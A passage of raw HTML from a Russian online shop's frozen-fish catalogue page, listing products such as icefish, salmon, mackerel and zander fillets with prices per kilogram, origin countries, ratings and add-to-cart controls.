                                            <span class="wish_item_new in added" style="display: none;" data-item="3882" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/3882/" class="thumb shine" id="bx_3966226736_3882_pict">
																													<img src="/upload/resize_cache/iblock/4c0/170_170_1/4c044bdc34e0b1b5cad3916468709344.png" alt="Рыба Ледяная 250+ с/м" title="Рыба Ледяная 250+ с/м" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="3882" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F3882%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/3882/" class="dark_link"><span>Рыба Ледяная 250+ с/м</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_Iu9Bjo'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_Iu9Bjo'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Китай</span>
																															Артикул: 6307																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1729.9">
                                                <span><span class="values_wrapper"><span class="price_value">1 729.90</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="3882">
												<span class="minus" id="bx_3966226736_3882_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_3882_quantity" name="quantity" value="0.5" />
												<span class="plus" id="bx_3966226736_3882_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_3882_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "3882"}]});'>
												<span data-value="1729.9" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="3882" data-float_ratio="1" data-ratio="0.5" data-bakset_div="bx_basket_div_3882" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="0.5"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="3882"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_8609" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_8609">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="8609" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="8609" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/8609/" class="thumb shine" id="bx_3966226736_8609_pict">
																													<img src="/upload/resize_cache/iblock/d94/170_170_1/d94c2cb2e07d01df6916f50acf02cf56.jpg" alt="Семга с головой свежемороженая 7/8 Премиум" title="Семга с головой свежемороженая 7/8 Премиум" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="8609" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F8609%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/8609/" class="dark_link"><span>Семга с головой свежемороженая 7/8 Премиум</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_q11Wwm'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_q11Wwm'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Чили</span>
																															Артикул: 203777																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1804.1">
                                                <span><span class="values_wrapper"><span class="price_value">1 804.10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="8609">
												<span class="minus" id="bx_3966226736_8609_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_8609_quantity" name="quantity" value="7.5" />
												<span class="plus" id="bx_3966226736_8609_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_8609_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "8609"}]});'>
												<span data-value="1804.1" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="8609" data-float_ratio="1" data-ratio="7.5" data-bakset_div="bx_basket_div_8609" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="7.5"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="8609"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_28826" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_28826">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="28826" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="28826" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/28826/" class="thumb shine" id="bx_3966226736_28826_pict">
																													<img src="/upload/resize_cache/iblock/2a0/170_170_1/2a0a3a241f65822a58b0addcb1dea084.jpg" alt="Скумбрия неразделанная свежемороженая 300/500" title="Скумбрия неразделанная свежемороженая 300/500" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="28826" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F28826%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/28826/" class="dark_link"><span>Скумбрия неразделанная свежемороженая 300/500</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_wnW8nW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_wnW8nW'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Фарерские острова</span>
																															Артикул: 254509																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="513.4">
                                                <span><span class="values_wrapper"><span class="price_value">513.40</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="28826">
												<span class="minus" id="bx_3966226736_28826_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_28826_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_28826_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_28826_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "28826"}]});'>
												<span data-value="513.4" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="28826" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_28826" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="28826"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29221" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_29221">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29221" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29221" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/29221/" class="thumb shine" id="bx_3966226736_29221_pict">
																													<img src="/upload/resize_cache/iblock/758/170_170_1/xd9dv8463gfl5yanqhfv6fdba4a35byf.jpg" alt="Корюшка свежемороженая Аргентина" title="Корюшка свежемороженая Аргентина" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29221" data-param-item_href="%2Fstore%2Fribnie-produkti%2F29221%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/29221/" class="dark_link"><span>Корюшка свежемороженая Аргентина</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_XmMM27'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_XmMM27'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Аргентина</span>
																															Артикул: 254924																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="586">
                                                <span><span class="values_wrapper"><span class="price_value">586</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="29221">
												<span class="minus" id="bx_3966226736_29221_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_29221_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_29221_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_29221_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29221"}]});'>
												<span data-value="586" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="29221" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_29221" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="29221"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29349" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_29349">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">											<div>													<a class="sticker_aktsiya" href="/sale/nashi_spetspredlozheniya/">													Акция													</a>											</div>								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29349" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29349" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/29349/" class="thumb shine" id="bx_3966226736_29349_pict">
																													<img src="/upload/resize_cache/iblock/cbd/170_170_1/cbd652d5f905c79c8d8ad3be2b6f6571.png" alt="Щука филе без кожи с/м Альфа-М" title="Щука филе без кожи с/м Альфа-М" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29349" data-param-item_href="%2Fstore%2Fribnie-produkti%2F29349%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/29349/" class="dark_link"><span>Щука филе без кожи с/м Альфа-М</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_oQMX41'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_oQMX41'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 255056																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="603.1">
                                                <span><span class="values_wrapper"><span class="price_value">603.10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="29349">
												<span class="minus" id="bx_3966226736_29349_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_29349_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_29349_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_29349_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29349"}]});'>
												<span data-value="603.1" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="29349" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_29349" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="29349"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_33571" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_33571">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="33571" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="33571" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/33571/" class="thumb shine" id="bx_3966226736_33571_pict">
																													<img src="/upload/resize_cache/iblock/b7b/170_170_1/xjt227um722zfhm2gw4rkrz6ox09rs8n.jpg" alt="Навага без головы с/м РА Колхоз Красный Труженик" title="Навага без головы с/м РА Колхоз Красный Труженик" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="33571" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F33571%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/33571/" class="dark_link"><span>Навага без головы с/м РА Колхоз Красный Труженик</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_D8NkGP'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_D8NkGP'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 259529																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="282.5">
                                                <span><span class="values_wrapper"><span class="price_value">282.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="33571">
												<span class="minus" id="bx_3966226736_33571_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_33571_quantity" name="quantity" value="2" />
												<span class="plus" id="bx_3966226736_33571_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_33571_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "33571"}]});'>
												<span data-value="282.5" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="33571" data-float_ratio="1" data-ratio="2" data-bakset_div="bx_basket_div_33571" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="2"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="33571"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34731" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_34731">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">											<div>													<a class="sticker_aktsiya" href="/sale/nashi_spetspredlozheniya/">													Акция													</a>											</div>								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34731" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34731" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/34731/" class="thumb shine" id="bx_3966226736_34731_pict">
																													<img src="/upload/resize_cache/iblock/b6a/170_170_1/z1f3d9gbmrf3k7uyn4ey4kg9onpy32xo.jpg" alt="Судак филе на/шк с/м 400+  " title="Судак филе на/шк с/м 400+  " />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34731" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F34731%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/34731/" class="dark_link"><span>Судак филе на/шк с/м 400+  </span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_lsS7wV'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_lsS7wV'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 250571																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="709.3">
                                                <span><span class="values_wrapper"><span class="price_value">709.30</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="34731">
												<span class="minus" id="bx_3966226736_34731_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_34731_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_34731_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_34731_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34731"}]});'>
												<span data-value="709.3" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="34731" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_34731" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="34731"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_35110" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_35110">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="35110" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="35110" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/file-ryby/gorbusha-f/35110/" class="thumb shine" id="bx_3966226736_35110_pict">
																													<img src="/upload/resize_cache/iblock/49f/170_170_1/l8i7ysuzgehaub4h2dl3goijq1c1df47.jpg" alt="Горбуша филе на коже с/м ФРИБОЙ ГОСТ                                               " title="Горбуша филе на коже с/м ФРИБОЙ ГОСТ                                               " />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="35110" data-param-item_href="%2Fstore%2Fribnie-produkti%2Ffile-ryby%2Fgorbusha-f%2F35110%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/file-ryby/gorbusha-f/35110/" class="dark_link"><span>Горбуша филе на коже с/м ФРИБОЙ ГОСТ                                               </span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_DPn1tV'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_DPn1tV'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 260272																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="781.4">
                                                <span><span class="values_wrapper"><span class="price_value">781.40</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="35110">
												<span class="minus" id="bx_3966226736_35110_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_35110_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_35110_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_35110_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "35110"}]});'>
												<span data-value="781.4" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="35110" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_35110" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="35110"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_35346" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_35346">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="35346" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="35346" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/krasnaya-ryba/35346/" class="thumb shine" id="bx_3966226736_35346_pict">
																													<img src="/upload/resize_cache/iblock/b19/170_170_1/jr9xq8wk3z73vv1p1lejbjqr6ki4orz3.jpg" alt="Горбуша филе на коже с/м Альфа-М" title="Горбуша филе на коже с/м Альфа-М" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="35346" data-param-item_href="%2Fstore%2Fribnie-produkti%2Fkrasnaya-ryba%2F35346%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/krasnaya-ryba/35346/" class="dark_link"><span>Горбуша филе на коже с/м Альфа-М</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_P0iQM1'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_P0iQM1'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 254905																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
